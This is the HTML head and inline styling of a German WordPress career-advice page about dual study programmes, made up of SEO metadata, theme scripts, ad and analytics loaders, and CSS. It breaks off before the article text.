

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yonejo.com/duales-studium
body_size: 31653
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="de"> <!--<![endif]-->
<head>
    <title>Duales Studium: Ein Ratgeber für angehende Studenten</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap" /></noscript><link rel="stylesheet" href="https://yonejo.com/wp-content/cache/min/1/38bab7787da3905fa0b685b6e50db879.css" media="all" data-minify="1" />
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://yonejo.com/xmlrpc.php" />
    <!-- This site is running CAOS for Wordpress -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://yonejo.com/wp-content/uploads/2021/06/duales-studium.jpg" /><link rel="icon" type="image/png" href="https://yonejo.com/wp-content/uploads/2019/11/favicon.ico">
	<!-- This site is optimized with the Yoast SEO plugin v18.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Lohnt sich ein duales Studium? Diese Frage stellen sich viele Studenten. In diesem Ratgeber haben wir die Vor &amp; Nachteile zusammengefasst." />
	<link rel="canonical" href="https://yonejo.com/duales-studium" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Duales Studium: Ein Ratgeber für angehende Studenten" />
	<meta property="og:description" content="Lohnt sich ein duales Studium? Diese Frage stellen sich viele Studenten. In diesem Ratgeber haben wir die Vor &amp; Nachteile zusammengefasst." />
	<meta property="og:url" content="https://yonejo.com/duales-studium" />
	<meta property="og:site_name" content="yonejo.com" />
	<meta property="article:published_time" content="2021-06-25T12:06:44+00:00" />
	<meta property="og:image" content="https://yonejo.com/wp-content/uploads/2021/06/duales-studium.jpg" />
	<meta property="og:image:width" content="1068" />
	<meta property="og:image:height" content="601" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="Mathias" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="5 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://yonejo.com/#website","url":"https://yonejo.com/","name":"yonejo.com","description":"Your new Job | Dein Jobratgeber","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://yonejo.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"},{"@type":"ImageObject","@id":"https://yonejo.com/duales-studium#primaryimage","inLanguage":"de","url":"https://yonejo.com/wp-content/uploads/2021/06/duales-studium.jpg","contentUrl":"https://yonejo.com/wp-content/uploads/2021/06/duales-studium.jpg","width":1068,"height":601,"caption":"© iStock | Togapix: Duales Studium"},{"@type":"WebPage","@id":"https://yonejo.com/duales-studium#webpage","url":"https://yonejo.com/duales-studium","name":"Duales Studium: Ein Ratgeber für angehende Studenten","isPartOf":{"@id":"https://yonejo.com/#website"},"primaryImageOfPage":{"@id":"https://yonejo.com/duales-studium#primaryimage"},"datePublished":"2021-06-25T12:06:44+00:00","dateModified":"2021-06-25T12:06:44+00:00","author":{"@id":"https://yonejo.com/#/schema/person/a000146c4ce3e124d6dc9c5d98e4939b"},"description":"Lohnt sich ein duales Studium? Diese Frage stellen sich viele Studenten. In diesem Ratgeber haben wir die Vor & Nachteile zusammengefasst.","breadcrumb":{"@id":"https://yonejo.com/duales-studium#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://yonejo.com/duales-studium"]}]},{"@type":"BreadcrumbList","@id":"https://yonejo.com/duales-studium#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://yonejo.com/"},{"@type":"ListItem","position":2,"name":"Duales Studium: Ein Ratgeber für angehende Studenten"}]},{"@type":"Person","@id":"https://yonejo.com/#/schema/person/a000146c4ce3e124d6dc9c5d98e4939b","name":"Mathias","image":{"@type":"ImageObject","@id":"https://yonejo.com/#personlogo","inLanguage":"de","url":"https://secure.gravatar.com/avatar/eb3cdcc47eccbaa2a2b28da27f801779?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/eb3cdcc47eccbaa2a2b28da27f801779?s=96&d=mm&r=g","caption":"Mathias"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='preconnect' href='//www.google-analytics.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<!-- yonejo.com is managing ads with Advanced Ads 1.31.1 – https://wpadvancedads.com/ --><!--noptimize--><script id="yonej-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<!--/noptimize--><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	

<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>





<style id='wp-typography-custom-inline-css' type='text/css'>
sub, sup{font-size: 75%;line-height: 100%}sup{vertical-align: 60%}sub{vertical-align: -10%}.amp{font-family: Baskerville, "Goudy Old Style", Palatino, "Book Antiqua", "Warnock Pro", serif;font-size: 1.1em;font-style: italic;font-weight: normal;line-height: 1em}.caps{font-size: 90%}.dquo{margin-left: -0.4em}.quo{margin-left: -0.2em}.pull-single{margin-left: -0.15em}.push-single{margin-right: 0.15em}.pull-double{margin-left: -0.38em}.push-double{margin-right: 0.38em}
</style>
<style id='wp-typography-safari-font-workaround-inline-css' type='text/css'>
body {-webkit-font-feature-settings: "liga";font-feature-settings: "liga";-ms-font-feature-settings: normal;}
</style>

<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>




<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://yonejo.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type='text/javascript' src='https://yonejo.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://yonejo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>




<script crossorigin="anonymous" type='text/javascript' src='https://kit.fontawesome.com/af4a895410.js' id='font-awesome-official-js' defer></script>
<link rel="https://api.w.org/" href="https://yonejo.com/wp-json/" /><link rel="alternate" type="application/json" href="https://yonejo.com/wp-json/wp/v2/posts/2063" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yonejo.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://yonejo.com/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='https://yonejo.com/?p=2063' />
<link rel="alternate" type="application/json+oembed" href="https://yonejo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyonejo.com%2Fduales-studium" />
<link rel="alternate" type="text/xml+oembed" href="https://yonejo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyonejo.com%2Fduales-studium&#038;format=xml" />
<style type="text/css">.aawp .aawp-tb__row--highlight{background-color:#256aaf;}.aawp .aawp-tb__row--highlight{color:#fff;}.aawp .aawp-tb__row--highlight a{color:#fff;}</style><meta name="generator" content="Site Kit by Google 1.50.0" />
		 
<link rel="alternate" type="application/rss+xml" title="yonejo.com &raquo; Feed" href="https://yonejo.com/feed" />
<script data-ad-client="ca-pub-6262914094885625" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
 <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"d400b7363b","wpRestUrl":"https:\/\/yonejo.com\/wp-json\/","permalinkStructure":"\/%postname%","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/yonejo.com\/wp-admin\/","wpRestNonce":"d400b7363b","wpRestUrl":"https:\/\/yonejo.com\/wp-json\/","permalinkStructure":"\/%postname%"};
			</script>
			
<!-- Von Site Kit hinzugefügtes Google-AdSense-Snippet -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Ende des von Site Kit hinzugefügten Google-AdSense-Snippets -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- Von Site Kit hinzugefügtes Google-AdSense-Snippet -->
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6262914094885625" crossorigin="anonymous" type="text/javascript"></script>

<!-- Ende des von Site Kit hinzugefügten Google-AdSense-Snippets -->
<meta name="generator" content="Powered by Slider Revolution 6.5.9 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/yonejo.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/yonejo.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Bitte warten...";
var td_email_user_pass_incorrect="Benutzername oder Passwort falsch!";
var td_email_user_incorrect="E-Mail-Adresse oder Benutzername falsch!";
var td_email_incorrect="E-Mail-Adresse nicht korrekt!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Vorherige (Pfeiltaste links)";
var td_magnific_popup_translation_tNext="Weiter (rechte Pfeiltaste)";
var td_magnific_popup_translation_tCounter="%curr% von %total%";
var td_magnific_popup_translation_ajax_tError="Der Inhalt von %url% konnte nicht geladen werden.";
var td_magnific_popup_translation_image_tError="Das Bild #%curr% konnte nicht geladen werden.";
var tdBlockNonce="f581db6402";
var tdDateNamesI18n={"month_names":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"month_names_short":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"day_names":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"day_names_short":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script>
(function () {
	var scriptDone = false;
	document.addEventListener( 'advanced_ads_privacy', function ( event ) {
		if (
			( event.detail.state !== 'accepted' && event.detail.state !== 'not_needed' && ! advads.privacy.is_adsense_npa_enabled() )
			|| scriptDone
			|| advads.get_cookie( 'advads_pro_cfp_ban' )
		) {
			return;
		}

		// Google adsense script can only be added once.
		scriptDone = true;

		var script = document.createElement( 'script' ),
			first = document.getElementsByTagName( 'script' )[0];

		script.async = true;
		script.src = 'https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6262914094885625';
		script.dataset.adClient = "ca-pub-6262914094885625";
		first.parentNode.insertBefore( script, first );
	} );
} )();
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://yonejo.com/",
                    "name": "Start"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://yonejo.com/ratgeber",
                    "name": "Ratgeber"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://yonejo.com/ratgeber/karriere",
                    "name": "Karriere"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://yonejo.com/duales-studium",
                    "name": "Duales Studium: Ein Ratgeber für angehende Studenten"                                
                }
            }    
        ]
    }
</script>

<!-- BEGIN GAINWP v5.4.6 Universal Analytics - https://intelligencewp.com/google-analytics-in-wordpress/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-154156041-1', 'auto');
  ga('send', 'pageview');
</script>
<!-- END GAINWP Universal Analytics -->
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.td-category-description p {
font-style: normal;
color: #555555;
}

.sbutton a{
display: block!important;
color: #ffffff;
text-decoration: none;
height: 100%;
text-align: center!important;
}

.yonej-adlabel{
	color: #CCCCCC;
	font-size:9px;
}
.sbutton_input_left input[type="text"], .sbutton_input_right input[type="text"] {
	background:#fff;
	color:#06F;
	font-size:13px;
	border-radius:7px;
	text-align:center !important;
	padding:0px 5px;
	height:25px;
}
.sbutton_input_left input[type="text"]:focus, .sbutton_input_right input[type="text"]:focus {
	color:#06F;
}
@media only screen and (max-width: 600px) {
  .sbutton_input_left input[type="text"], .sbutton_input_right input[type="text"] {
    height: 20px;
		font-size:8px;
		border-radius:4px
  }
}




.btn {
  background: #3498db;
  background-image: -webkit-linear-gradient(top, #3498db, #2980b9);
  background-image: -moz-linear-gradient(top, #3498db, #2980b9);
  background-image: -ms-linear-gradient(top, #3498db, #2980b9);
  background-image: -o-linear-gradient(top, #3498db, #2980b9);
  background-image: linear-gradient(to bottom, #3498db, #2980b9);
  -webkit-border-radius: 5;
  -moz-border-radius: 5;
  border-radius: 5px;
  text-shadow: 2px 2px 5px #000000;
  font-family: Arial;
  color: #ffffff;
  font-size: 13px;
  padding: 10px 20px 10px 20px;
  text-decoration: none;
}

.btn:hover {
  background: #3cb0fd;
  background-image: -webkit-linear-gradient(top, #3cb0fd, #3498db);
  background-image: -moz-linear-gradient(top, #3cb0fd, #3498db);
  background-image: -ms-linear-gradient(top, #3cb0fd, #3498db);
  background-image: -o-linear-gradient(top, #3cb0fd, #3498db);
  background-image: linear-gradient(to bottom, #3cb0fd, #3498db);
  text-decoration: none;
}


/* Blue small Call-To-Ation button*/
.myButton {
	box-shadow: 0px 10px 14px -7px #276873;
	background:linear-gradient(to bottom, #4db2ec 5%, #408c99 100%);
	background-color:#4db2ec;
	border-radius:8px;
	display:inline-block;
	cursor:pointer;
	color:#ffffff;
	font-family:Arial;
	font-size:11px;
	font-weight:bold;
	padding:7px 25px;
	text-decoration:none;
	text-shadow:0px 1px 0px #3d768a;
}
.myButton:hover {
	background:linear-gradient(to bottom, #408c99 5%, #4db2ec 100%);
	background-color:#408c99;
}
.myButton:active {
	position:relative;
